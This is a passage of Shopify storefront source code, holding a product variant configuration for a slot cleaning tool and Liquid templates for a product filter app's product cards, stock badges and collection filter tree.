     _POConfig.product.selected_or_first_available_variant = {"id":44324286824699,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SDC40-6.CT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Slot cleaning tool","public_title":null,"options":["Default Title"],"price":5300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"667775046284","requires_selling_plan":false,"selling_plan_allocations":[]};
    _POConfig.product.selected_or_first_available_variant['inventory_quantity'] = 0;
    

    
      
    

</script>



<script id="gspfProduct" type="template/html">

  {% assign root_url = "" %}
  {% assign currencyFormat = "${{ amount }}" %}
  {% assign swatch_options = '' | downcase | replace: ', ', ',' | split: ","  %}
  {% assign image_options  = '' | downcase | replace: ', ', ',' | split: ","  %}
  {% assign text_options   = '' | downcase | replace: ', ', ',' | split: ","  %}
  {% assign show_selected_variant_info = true %}

  {% assign image_size     = '500x500' %}
  {% assign images_count   = product.images | size %}
  {% assign variants_count = product.variants | size %}
  {% assign options_count  = product.options | size %}
  {% assign no_image = 'https://cdn.shopify.com/s/images/themes/product-1.png' %}

  {% assign featured_image            = product.featured_image %}
  {% assign product_price             = product.price %}
  {% assign product_compare_at_price  = product.compare_at_price %}
  {% assign second_image_index        = 2 %}
  {% assign selected_or_first_available_variant = product.selected_or_first_available_variant %}

  {% if show_selected_variant_info and product.selected_variant %}
    {% assign selected_or_first_available_variant = product.selected_variant %}
    {% assign product_price             = selected_or_first_available_variant.price %}
    {% assign product_compare_at_price  = selected_or_first_available_variant.compare_at_price %}
    {% if selected_or_first_available_variant.image %}
      {% assign featured_image  = selected_or_first_available_variant.image %}
    {% endif %}
    {% for image in product.images %}
      {% if image.id == featured_image.id %}
        {% if forloop.index == images_count %}
          {% assign second_image_index = 1 %}
        {% else %}
          {% assign second_image_index = forloop.index | plus: 1 %}
        {% endif %}
      {% endif %}
    {% endfor %}
  {% endif %}

            <div{% if showPageData %} data-page="{{page}}"{% endif %} class="spf-col-xl-3 spf-col-lg-4 spf-col-md-6 spf-col-sm-6 spf-col-6 product-box globo-filter-template">
        <div class="rect-product shadow-none rect-product-fix">
          <!-- Product title with sale badge -->
         
          <div class="product-title no-gutters abc">
          {% unless product.available %}
            {% if settings.oos_line_one != blank %}
            <div class="pin-product out-of-stock" style="background:{{ settings.stock_badge_color }}">
            <p class="weight-700 tes123">
              {{ settings.oos_line_one }}
              {% if settings.oos_line_two != blank %}
              <br><span translatable class="">{{ settings.oos_line_two }}</span>
              {% endif %}
            </p>
            </div>
            {% endif %}
            {% elsif product_compare_at_price > product_price %}
            {% if settings.sale_line_one != blank %}
            <div class="pin-product out-of-stock 1234qwe" style="background:{{ settings.sale_badge_color }}">
            <p class="weight-700">
              {{ settings.sale_line_one }}
              {% if settings.sale_line_two != blank %}
              <br><span translatable class="">{{ settings.sale_line_two }}</span>
              {% endif %}
            </p>
          </div>
            {% endif %}
          {% endunless %} 
          <p class="other-products-head">{{product.title}}</p>
         </div>
         
          <div class="spf-product-card spf-product-card__left spf-product-card__template-4{% unless product.available %} spf-soldout{% endunless %}">
          <div class="spf-product-card__inner">
          
            
            <!--   Product image -->
            <div class="xs-image">
            <a class="spf-product-card__image-wrapper" href="{{root_url}}{{ product.url | within: collection }}" style="padding-top:100%; padding-top:100%;">
              {% if images_count > 0 %}
              {% for image in product.images %}
              <img
                data-variants="{% if image.variant_ids %}{{image.variant_ids | join: ','}}{% endif %}"
                class="gflazyload spf-product-card__image spf-product-card__image-{% if featured_image.id == image.id %}main{% elsif forloop.index == second_image_index %}secondary{% else %}hidden{% endif %}"
                srcset="[data-uri]"
                src="{{image.src | img_url: image_size}}"
                data-src="{{image.src | img_lazyload_url}}"
                data-sizes="auto"
                data-aspectratio="{{image.aspect_ratio}}"
                data-parent-fit="contain"
                alt="{{image.alt | escape}}"
                />
              {% endfor %}
              {% else %}
              <img data-variants="" class="spf-product-card__image spf-product-card__image-main" src="{{no_image}}" alt="{{product.title | escape}}">
              {% endif %}
            </a>
            </div>

            <form class="spf-product__form" action="/cart/add" method="post">
              <select name="id" class="spf-product__variants">
                {% for variant in product.variants %}
                <option data-option1="{{variant.option1 | escape}}" data-option2="{{variant.option2 | escape}}" data-option3="{{variant.option3 | escape}}" data-price="{{variant.price}}" data-compare_at_price="{{variant.compare_at_price}}" data-available="{{variant.available}}" data-image="{% if variant.image.src %}{{variant.image.src | img_url: image_size }}{% endif %}" {% if variant.id == selected_or_first_available_variant.id %} selected="selected" {% endif %} value="{{ variant.id }}">{{ variant.title }}</option>
                {% endfor %}
              </select>
                              <a title="Quick view" href="javascript:;" onclick="globofilter.quickView('{{root_url}}{{ product.url | within: collection }}')" class="open-quick-view"><svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg></a>
                                            <button translatable {% unless product.available %}disabled{% endunless %} type="submit" class="spf-product__form-btn-addtocart"><svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M1757 1408l35 313q3 28-16 50-19 21-48 21h-1664q-29 0-48-21-19-22-16-50l35-313h1722zm-93-839l86 775h-1708l86-775q3-24 21-40.5t43-16.5h256v128q0 53 37.5 90.5t90.5 37.5 90.5-37.5 37.5-90.5v-128h384v128q0 53 37.5 90.5t90.5 37.5 90.5-37.5 37.5-90.5v-128h256q25 0 43 16.5t21 40.5zm-384-185v256q0 26-19 45t-45 19-45-19-19-45v-256q0-106-75-181t-181-75-181 75-75 181v256q0 26-19 45t-45 19-45-19-19-45v-256q0-159 112.5-271.5t271.5-112.5 271.5 112.5 112.5 271.5z"/></svg></button>
                          </form>

          </div>

          <div class="spf-product__info">            
            {% comment %} {% if product.vendor %}<div class="spf-product-card__vendor"><a href="/collections/vendors?q={{product.vendor | url_encode}}">{{product.vendor}}</a></div>{% endif %}
            <div class="h4 spf-product-card__title"><a translatable href="{{root_url}}{{ product.url | within: collection }}">{{product.title}}</a></div> {% endcomment %}
            <div class="product-rating"><span class="shopify-product-reviews-badge" data-id="{{product.id}}"></span></div>
           <div class="spf-product-card__price-wrapper">
            {% if product.price > 0 %} 
             {% if product_compare_at_price > product_price %}
              <span class="spf-product-card__oldprice{% unless currencyFormat contains 'money' %} money{% endunless %}">{{ product_compare_at_price | money }}</span>
              <span class="spf-product-card__saleprice{% unless currencyFormat contains 'money' %} money{% endunless %}">From {{ product_price | money }}</span>
              {% else %}
              <span class="spf-product-card__price{% unless currencyFormat contains 'money' %} money{% endunless %}">From {{ product_price | money | replace: ",", ""}}</span>
              {% endif %} 
              {% endif %} 
             <!--  Product price   -->
    
             {% if product.variants.size > 1 %}
              	{% if product_compare_at_price > product_price %}
              <div class="compair_price">
              {% comment %}<p class="other-products-price my-n3 spf-product-card__oldprice{% unless currencyFormat contains 'money' %} money{% endunless %}">From {{ product_compare_at_price | money }}</p> {% endcomment %}
              {% if product.price > 0 %} 
                <p class="other-products-price my-n3 spf-product-card__saleprice{% unless currencyFormat contains 'money' %} money{% endunless %}">From {{ product_price | money }}</p>
              {% endif %}
              </div>
                {% else %}
              {% if product.price > 0 %} 
               <p class="other-products-price my-n3 spf-product-card__price{% unless currencyFormat contains 'money' %} money{% endunless %}">From {{ product_price | money }}</p>
               {% endif %}
              {% endif %}
              {% else %}
              	{% if product_compare_at_price > product_price %}
              <div class="compair_price">
              {% comment %}<p class="other-products-price my-n3 spf-product-card__oldprice{% unless currencyFormat contains 'money' %} money{% endunless %}">From {{ product_compare_at_price | money }}</p> {% endcomment %}
             {% if product.price > 0 %}
               <p class="other-products-price my-n3 spf-product-card__saleprice{% unless currencyFormat contains 'money' %} money{% endunless %}">{{ product_price | money }}</p>
              {% endif %}
              </div>
                {% else %}
              {% if product.price > 0 %} 
                <p class="other-products-price my-n3 spf-product-card__price{% unless currencyFormat contains 'money' %} money{% endunless %}">{{ product_price | money }}</p>
              {% endif %}
              {% endif %}
              {% endif %}
             
            </div>
            
            <div class="item-footer item-footer-sp zz">
               {% assign in_stock = false %}
                {% for variant in product.variants %}
                 {% if variant.inventory_quantity > 0 %}
                    {% assign in_stock = true %}
                    {% break %}
                  {% endif %}
                {% endfor %}

   

              <div class="sdx testing {% if product.tags contains 'on-call' %} hide-in-stock {% endif %}  ">
               <span class="other-products-info   {% if product.variants.first.inventory_management == "shopify" %}
                  {% if in_stock %}
                    In_Stock
                  {% else %}
                    Out_of_stock
                  {% endif %}
               {% else %}
                  In_Stock
               {% endif %}">
                  <svg width="15" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                     <path fill="currentColor" d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path>
                  </svg>
                  {% if product.variants.first.inventory_management == "shopify" %}
                    {% if in_stock %}
                      In_Stock
                    {% else %}
                      Out_of_stock
                    {% endif %}
               {% else %}
                  In Stock
               {% endif %}
               </span>
            </div>
            
            <div class="sdx">
               <span class="other-products-info">
                  <svg width="19" height="13" viewBox="0 0 19 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                     <path d="M3.98438 0.689941H12.7764C15.6724 0.689941 18.0204 3.03894 18.0204 5.93494V9.09794C18.0204 9.53394 17.6674 9.88694 17.2324 9.88694H3.98438V5.31794"  stroke-linecap="round" stroke-linejoin="round"/>
                     <path d="M13.1738 0.600098V4.4731C13.1738 5.0741 13.6598 5.5601 14.2598 5.5601H17.8318" />
                     <path d="M1 5.20166H6.217"  stroke-linecap="round" stroke-linejoin="round"/>
                     <path d="M3.05664 2.78271H8.27364"  stroke-linecap="round" stroke-linejoin="round"/>
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M9.24781 9.93714C9.24781 10.8601 8.49881 11.6091 7.57581 11.6091C6.65281 11.6091 5.90381 10.8601 5.90381 9.93714C5.90381 9.01314 6.65281 8.26514 7.57581 8.26514C8.49881 8.26514 9.24781 9.01314 9.24781 9.93714Z" fill="white"/>
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M9.24781 9.93714C9.24781 10.8601 8.49881 11.6091 7.57581 11.6091C6.65281 11.6091 5.90381 10.8601 5.90381 9.93714C5.90381 9.01314 6.65281 8.26514 7.57581 8.26514C8.49881 8.26514 9.24781 9.01314 9.24781 9.93714Z" />
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M15.8406 9.93714C15.8406 10.8601 15.0916 11.6091 14.1686 11.6091C13.2456 11.6091 12.4966 10.8601 12.4966 9.93714C12.4966 9.01314 13.2456 8.26514 14.1686 8.26514C15.0916 8.26514 15.8406 9.01314 15.8406 9.93714Z" fill="white"/>
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M15.8406 9.93714C15.8406 10.8601 15.0916 11.6091 14.1686 11.6091C13.2456 11.6091 12.4966 10.8601 12.4966 9.93714C12.4966 9.01314 13.2456 8.26514 14.1686 8.26514C15.0916 8.26514 15.8406 9.01314 15.8406 9.93714Z" />
                  </svg>
                  Ships within 24 hours
               </span>
            </div>
         </div>
            
            <div class="item-footer global.filter-product">
              
           <a href="{{ product.url | within: collection }}" id="on-order-product" class="btn btn-dark other-products-btn color-white">MORE INFO</a>
            <div class="other-products-icon-container">
               <a href="{{ product.url | within: collection }}">
                 <i class="fa fa-plus" aria-hidden="true"></i>
              </a>
            </div>
         </div>
            
            <div class="star" style="text-align: right;padding: 10px 30px 0px;">
           <div class="rivyo_product_review_badge" data-handle="{{product.handle}}"></div> 
           {% comment %}<div class="wc_product_review_badge" data-handle="{{ product.handle }}" data-product_id="{{ product.id }}"></div> {% endcomment %}
         </div>
            
              {% for option in product.options %}
              {% assign option_index = 'option' | append: forloop.index %}
              {% assign option_index_number = forloop.index %}
              {% assign option_name  = option.name | downcase %}              {% if swatch_options contains option_name or text_options contains option_name or image_options contains option_name %}
              <div class="spf-product__swatchs round">
                {% for value in option.values %}
                  {% assign available = false %}
                  {% assign swatch_image = false %}
                  {% for variant in product.variants %}
                    {% if variant[option_index] == value %}
                      {% if swatch_image == false and variant.image %}
                        {% assign swatch_image = variant.image.src %}
                      {% endif %}
                      {% if variant.available %}
                        {% assign available = true %}
                      {% endif %}
                    {% endif %}
                  {% endfor %}
                  {% assign option_value  = value | downcase %}
                  <span data-option="{{option_index_number}}" class="spf-product__swatch{% if selected_or_first_available_variant[option_index] == value %} is-selected{% endif %}" title="{{value | escape}}">
                    <span translatable class="spf-product__swatch-inner">
                      {% if image_options contains option_name and swatch_image %}
                        <span class="spf-product__swatch-image" style="background-image: url('{{ swatch_image | img_url: '24x' }}')"></span>
                      {% elsif swatch_options contains option_name %}
                        {% if swatches[option_name] and swatches[option_name][option_value] %}
                          {% if swatches[option_name][option_value].mode == 1 %}
                            <span class="spf-product__swatch-color" style="background-color: {{ swatches[option_name][option_value].color_1 }}"></span>
                          {% elsif swatches[option_name][option_value].mode == 2 %}
                            <span class="spf-product__swatch-color" style="background-color: {{ swatches[option_name][option_value].color_1 }}"></span>
                            <span class="spf-product__swatch-color" style="border-right-color: {{ swatches[option_name][option_value].color_2 }}"></span>
                          {% elsif swatches[option_name][option_value].mode == 3 %}
                            <span class="spf-product__swatch-image" style="background-image: url('{{ swatches[option_name][option_value].image }}')"></span>
                          {% endif %}
                        {% elsif option_name contains 'colo' %}
                          {% assign value_handle = option_value | handle %}
                          {% assign value_jpg    = value_handle | append: '.jpg' %}
                          {% assign value_png    = value_handle | append: '.png' %}
                          {% assign value_jpeg   = value_handle | append: '.jpeg' %}
                          <span class="spf-product__swatch-image" style="background-color: {{ option_value | replace:"'", "\'" | escape_once }};{% if images contains value_jpg %}background-image: url('{{ value_jpg | asset_img_url: '50x' | prepend: 'https:' }}'){% elsif images contains value_png %}background-image: url('{{ value_png | asset_img_url: '50x' | prepend: 'https:' }}'){% elsif images contains value_jpeg %}background-image: url('{{ value_jpeg | asset_img_url: '50x' | prepend: 'https:' }}'){% endif %}"></span>
                        {% else %}
                          <span class="spf-product__swatch-text">{{value}}</span>
                        {% endif %}
                      {% else %}
                        <span class="spf-product__swatch-text">{{value}}</span>
                      {% endif %}
                    </span>
                  </span>
                {% endfor %}
              </div>
              {% endif %}              {% endfor %}
                      </div>
        </div>
      </div>
</div>
      
</script><script id="gspfFilterTree" type="template/html">
{% assign ready_to_ship_label = translation.filter.ready_to_ship | default: "Ready to ship" %}
{% assign in_stock_label      = translation.filter.in_stock | default: "In Stock" %}
{% assign out_of_stock_label  = translation.filter.out_of_stock | default: "Out of Stock" %}
<div class="gf-filter-header">
  <div class="gf-filter-heading">{{translation.filter.filter_by | default: "Filter by"}}</div>
  <span onclick="globofilter.toggleCanvas()" class="gf-close-canvas"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M11.414 10l6.293-6.293a1 1 0 10-1.414-1.414L10 8.586 3.707 2.293a1 1 0 00-1.414 1.414L8.586 10l-6.293 6.293a1 1 0 101.414 1.414L10 11.414l6.293 6.293A.998.998 0 0018 17a.999.999 0 00-.293-.707L11.414 10z" fill="#5C5F62"></path></svg></span>
</div>
{% assign filter_count = 0 %}
{% assign selected_html = '' %}
<div class="gf-filter-contents">
  {% if filters %}
    <div class="gf-filter-contents-inner">
      {% for filter in filters %}

      {% assign filter_label = filter.label | escape %}
      {% if translation.labels and translation.labels[filter.id] %}
      {% assign filter_label = translation.labels[filter.id] | escape %}
      {% endif %}

      {% if filter.is_selected and filter.style == 'Slider' %}
        {% assign filter_count = filter_count | plus: 1 %}
        {% capture selected_item_html %}
        <li class="selected-item gf-option-label">
          <a onclick="removeFilter({{filter.id}})">
            <span class="selected-item">
              <strong>
                {% if filter.attribute == 'Price' %}
                  <span class="money">{{filter.values.min | money}}</span> - <span class="money">{{filter.values.max | money}}</span>
                {% elsif filter.attribute == 'Percent Sale' %}
                  {{filter.values.min}}% - {{filter.values.max}}%
                {% else %}
                  {{filter.values.min}} - {{filter.values.max}}
                {% endif %}
              </strong>
            </span>
            <span class="gf-clear"></span>
          </a>
        </li>
        {% endcapture %}
        {% assign selected_html = selected_html | append: selected_item_html %}
      {% endif %}

            <div data-filter-type="{{filter.attribute | replace: 'option:', ''}}" data-filter-id="{{filter.id}}" class="gf-option-block {{filter.class}}{% if filter.is_collapse %} is-collapsed{% endif %}">
        <div class="gf-block-title">
          <div class="h3">
            <span>{{filter_label}}</span>
            {% if filter.help %}
            <span class="gf-tooltip-trigger" aria-hidden="true">?</span>
            <div class="gf-tooltip"><div class="gf-tooltip-content">{{filter.help | newline_to_br}}</div></div>
            {% endif %}
          </div>
          {% if filter.is_selected %}
          <a class="gf-clear" onclick="removeFilter({{filter.id}})">{{ translation.filter.clear | default: "Clear"}}</a>
          {% endif %}
        </div>
        <div class="gf-block-content">
          {% if filter.searchable and filter.style != 'Slider' %}<input type="text" placeholder="{{ translation.filter.search | default: "Search options"}}" value="" onkeyup="globofilter.searchValues(this);" class="gf-search">{% endif %}
          {% assign values_count = 0 %}
          {% if filter.values %}{% assign values_count = filter.values | size %}{% endif %}
          <div class="gf-scroll {% if filter.style != 'Select' and filter.style != 'Slider' and values_count > 10 %}gf-block-scroll{% endif %}">
            {% if filter.style == 'Slider' %}
            <div class="gf-range-inputs">
              <input 
                class="gf-range-min" 
                id="min-{{filter.id}}" 
                data-value="{{filter.values.min}}" 
                data-min-value="{% if filter.attribute == 'Price' %}{{filter.ranges.min | money_without_format}}{% else %}{{filter.ranges.min}}{% endif %}" 
                value="{% if filter.attribute == 'Price' %}{{filter.values.min | money_without_format}}{% else %}{{filter.values.min}}{% endif %}" 
                type="text" 
                aria-label="Min value"
              />
              <span class="gf-range-split"> - </span>
              <input
                class="gf-range-max"
                id="max-{{filter.id}}"
                data-value="{{filter.values.max}}"
                data-max-value="{% if filter.attribute == 'Price' %}{{filter.ranges.max | money_without_format}}{% else %}{{filter.ranges.max}}{% endif %}" 
                value="{% if filter.attribute == 'Price' %}{{filter.values.max | money_without_format}}{% else %}{{filter.values.max}}{% endif %}" 
                type="text" 
                aria-label="Max value"
              />
            </div>
            <div class="gf-range-slider" data-min="{{filter.ranges.min}}" data-max="{{filter.ranges.max}}" data-id="{{filter.id}}" aria-label="{% if translation.labels and translation.labels[filter.id] %}{{translation.labels[filter.id]}}{% else %}{{filter.label}}{% endif %}" data-attribute="{{filter.id}}" id="slider-{{filter.id}}"></div>
            {% elsif filter.style == 'Select' %}
            <select onchange="toggleRadioFilter({{filter.id}}, this.value)">
              <option value="">{{ translation.filter.choose_values | default: "Choose values"}}</option>
              {% for value in filter.values %}
                {% if filter.attribute == 'Ready to ship' %}
                {% assign value_label = ready_to_ship_label %}
              {% elsif filter.attribute == 'Availability' %}
                {% if value.value == 1 %}
                  {% assign value_label = in_stock_label %}
                {% elsif value.value == 0 %}
                  {% assign value_label = out_of_stock_label %}
                {% endif %}
              {% else %}
                {% assign value_label = value.label | escape %}
              {% endif %}
              {% if value.selected %}
              {% assign filter_count = filter_count | plus: 1 %}
              {% capture selected_item_html %}
            
              <li class="selected-item gf-option-label">
                <a onclick="removeFilterValue({{filter.id}},'{{value.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')">
                  <span class="selected-item">
                    <strong>
                      {% if filter.style == 'Rating' %}
                      <span class="gf-label gf-stars">
                        {% for star in (1..5) %}
                          {% if star <= value.value %}
                          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M5.2 18a.8.8 0 01-.792-.914l.743-5.203-2.917-2.917a.8.8 0 01.434-1.355l4.398-.733 2.218-4.435a.8.8 0 011.435.008l2.123 4.361 4.498.801a.8.8 0 01.425 1.353l-2.917 2.917.744 5.203a.8.8 0 01-1.154.828l-4.382-2.22-4.502 2.223A.792.792 0 015.2 18z" fill="#ff9800"/></svg>
                          {% else %}
                          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M6.71 15.116l3.357-1.658.892.452 2.327 1.178-.56-3.912.708-.707 1.29-1.29-3.235-.576-.445-.915-1.059-2.176L8.4 8.683l-1.005.168-2.098.35 1.975 1.975-.141.99-.422 2.95zM5.2 18a.8.8 0 01-.792-.914l.743-5.203-2.917-2.917a.8.8 0 01.434-1.355l4.398-.733 2.218-4.435a.8.8 0 011.435.008l2.123 4.361 4.498.801a.8.8 0 01.425 1.353l-2.917 2.917.744 5.203a.8.8 0 01-1.154.828l-4.382-2.22-4.502 2.223A.792.792 0 015.2 18z" fill="#ff9800"/></svg>
                          {% endif %}
                        {% endfor %}
                      </span>
                      {% else %}
                      <span class="gf-label">{{value_label}}</span>
                      {% endif %}
                    </strong>
                  </span>
                  <span class="gf-clear"></span>
                </a>
              </li>

              {% endcapture %}
              {% assign selected_html = selected_html | append: selected_item_html %}
              {% endif %}
              <option {% if value.selected %}selected="selected"{% endif %} value='{{value.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}'>
                  {{value_label}} ({{value.count}})              </option>
              {% endfor %}
            </select>
            {% else %}
            <ul class="gf-option-box">
              {% if filter.attribute == 'Collection' %}
              {% assign collection_id = 265208332440 %}
              {% if filter.tree %}
                {% for node in filter.tree %}

                  {% if node.selected %}
                    {% capture selected_item_html %}
                      <div class="selected-item gf-option-label">
                        <a onclick="removeFilterValue({{filter.id}},'{{node.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')">
                          <span class="selected-item">
                            <span class="hidden-xs">{{filter_label}}</span>
                            <strong>
                              <span class="gf-label">{{node.label}}</span>
                            </strong>
                          </span>
                          <span class="gf-clear"></span>
                        </a>
                      </div>
                    {% endcapture %}
                    {% assign selected_html = selected_html | append: selected_item_html %}
                    {% assign filter_count = filter_count | plus: 1 %}
                  {% endif %}

                  <li data-collection="{{node.value}}"{% if node.is_collapse %} class="is-collapsed"{% endif %}>
                    <div>
                    {% if filter.style == 'Checkbox' %}
                      <a {% if node.selected or node.value == collection_id %} class="checked"{% endif %} onclick="toggleCheckboxFilter({{filter.id}},'{{node.value}}')" title="{{node.label | escape}}">
                        <span class="gf-Checkbox"></span>
                        <span class="gf-label">{{node.label | escape}}</span>
                        <span class="gf-count">({{node.count}})</span>                      </a>
                    {% elsif filter.style == 'Radio' %}
                      <a {% if node.selected or node.value == collection_id %} class="checked"{% endif %} onclick="toggleRadioFilter({{filter.id}},'{{node.value}}')" title="{{node.label | escape}}">
                        <span class="gf-RadioButton"></span>
                        <span class="gf-label">{{node.label | escape}}</span>
                        <span class="gf-count">({{node.count}})</span>                      </a>
                    {% elsif filter.style == 'Collection' %}
                      <a {% if node.selected or node.value == collection_id %} class="checked"{% endif %} onclick="changeCollection('{{node.handle}}')" title="{{node.label | escape}}">
                        <span class="gf-label">{{node.label | escape}}</span>
                        <span class="gf-count">({{node.count}})</span>                      </a>
                    {% endif %}
                    {% if node.children %}<span></span>{% endif %}
                    </div>
                    {% if node.children %}
                    <ul{% if node.is_collapse %} style="display:none"{% endif %}>
                      {% for child in node.children %}

                        {% if child.selected %}
                          {% capture selected_item_html %}
                            <div class="selected-item gf-option-label">
                              <a onclick="removeFilterValue({{filter.id}},'{{child.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')">
                                <span class="selected-item">
                                  <span class="hidden-xs">{{filter_label}}</span>
                                  <strong>
                                    <span class="gf-label">{{child.label}}</span>
                                  </strong>
                                </span>
                                <span class="gf-clear"></span>
                              </a>
                            </div>
                          {% endcapture %}
                          {% assign filter_count = filter_count | plus: 1 %}
                          {% assign selected_html = selected_html | append: selected_item_html %}
                        {% endif %}

                        <li{% if child.is_collapse %} class="is-collapsed"{% endif %} data-collection="{{child.value}}">
                          <div>
                          {% if filter.style == 'Checkbox' %}
                            <a {% if child.selected or child.value == collection_id %} class="checked"{% endif %} onclick="toggleCheckboxFilter({{filter.id}},'{{child.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')" title="{{child.label | escape}}">
                              <span class="gf-Checkbox"></span>
                              <span class="gf-label">{{child.label | escape}}</span>
                              <span class="gf-count">({{child.count}})</span>                            </a>
                          {% elsif filter.style == 'Radio' %}
                            <a {% if child.selected or child.value == collection_id %} class="checked"{% endif %} onclick="toggleRadioFilter({{filter.id}},'{{child.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')" title="{{child.label | escape}}">
                              <span class="gf-RadioButton"></span>
                              <span class="gf-label">{{child.label | escape}}</span>
                              <span class="gf-count">({{child.count}})</span>                            </a>
                          {% elsif filter.style == 'Collection' %}
                            <a {% if child.selected or child.value == collection_id %} class="checked"{% endif %} onclick="changeCollection('{{child.handle}}')" title="{{child.label | escape}}">
                              <span class="gf-label">{{child.label | escape}}</span>
                              <span class="gf-count">({{child.count}})</span>                            </a>
                          {% endif %}
                          {% if child.children %}<span></span>{% endif %}
                          </div>
                          {% if child.children %}
                            <ul{% if child.is_collapse %} style="display:none"{% endif %}>
                              {% for child2 in child.children %}

                                {% if child2.selected %}
                                  {% capture selected_item_html %}
                                    <div class="selected-item gf-option-label">
                                      <a onclick="removeFilterValue({{filter.id}},'{{child2.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')">
                                        <span class="selected-item">
                                          <span class="hidden-xs">{{filter_label}}</span>
                                          <strong>
                                            <span class="gf-label">{{child2.label}}</span>
                                          </strong>
                                        </span>
                                        <span class="gf-clear"></span>
                                      </a>
                                    </div>
                                  {% endcapture %}
                                  {% assign filter_count = filter_count | plus: 1 %}
                                  {% assign selected_html = selected_html | append: selected_item_html %}
                                {% endif %}

                                <li data-collection="{{child2.value}}">
                                  <div>
                                  {% if filter.style == 'Checkbox' %}
                                    <a {% if child2.selected or child2.value == collection_id %} class="checked"{% endif %} onclick="toggleCheckboxFilter({{filter.id}},'{{child2.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')" title="{{child2.label | escape}}">
                                      <span class="gf-Checkbox"></span>
                                      <span class="gf-label">{{child2.label | escape}}</span>
                                      <span class="gf-count">({{child2.count}})</span>                                    </a>
                                  {% elsif filter.style == 'Radio' %}
                                    <a {% if child2.selected or child2.value == collection_id %} class="checked"{% endif %} onclick="toggleRadioFilter({{filter.id}},'{{child2.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')" title="{{child2.label | escape}}">
                                      <span class="gf-RadioButton"></span>
                                      <span class="gf-label">{{child2.label | escape}}</span>
                                      <span class="gf-count">({{child2.count}})</span>                                    </a>
                                  {% elsif filter.style == 'Collection' %}
                                    <a {% if child2.selected or child2.value == collection_id %} class="checked"{% endif %} onclick="changeCollection('{{child2.handle}}')" title="{{child2.label | escape}}">
                                      <span class="gf-label">{{child2.label | escape}}</span>
                                      <span class="gf-count">({{child2.count}})</span>                                    </a>
                                  {% endif %}
                                  {% if child2.children %}<span></span>{% endif %}
                                  </div>
                                  {% if child2.children %}
                                    <ul{% if child.is_collapse %} style="display:none"{% endif %}>
                                      {% for child3 in child2.children %}

                                        {% if child3.selected %}
                                          {% capture selected_item_html %}
                                            <div class="selected-item gf-option-label">
                                              <a onclick="removeFilterValue({{filter.id}},'{{child3.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')">
                                                <span class="selected-item">
                                                  <span class="hidden-xs">{{filter_label}}</span>
                                                  <strong>
                                                    <span class="gf-label">{{child3.label}}</span>
                                                  </strong>
                                                </span>
                                                <span class="gf-clear"></span>
                                              </a>
                                            </div>
                                          {% endcapture %}
                                          {% assign filter_count = filter_count | plus: 1 %}
                                          {% assign selected_html = selected_html | append: selected_item_html %}
                                        {% endif %}

                                        <li data-collection="{{child3.value}}">
                                          {% if filter.style == 'Checkbox' %}
                                            <a {% if child3.selected or child3.value == collection_id %} class="checked"{% endif %} onclick="toggleCheckboxFilter({{filter.id}},'{{child3.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')" title="{{child3.label | escape}}">
                                              <span class="gf-Checkbox"></span>
                                              <span class="gf-label">{{child3.label | escape}}</span>
                                              <span class="gf-count">({{child3.count}})</span>                                            </a>
                                          {% elsif filter.style == 'Radio' %}
                                            <a {% if child3.selected or child3.value == collection_id %} class="checked"{% endif %} onclick="toggleRadioFilter({{filter.id}},'{{child3.value | replace:"\\", "\\\\" | replace:"\'", "\\\'" | escape}}')" title="{{child3.label | escape}}">
                                              <span class="gf-RadioButton"></span>
                                              <span class="gf-label">{{child3.label | escape}}</span>
                                              <span class="gf-count">({{child3.count}})</span>                                            </a>
                                          {% elsif filter.style == 'Collection' %}
                                            <a {% if child3.selected or child3.value == collection_id %} class="checked"{% endif %} onclick="changeCollection('{{child3.handle}}')" title="{{child3.label | escape}}">
                                              <span class="gf-label">{{child3.label | escape}}</span>
                                              <span class="gf-count">({{child3.count}})</span>                                            </a>
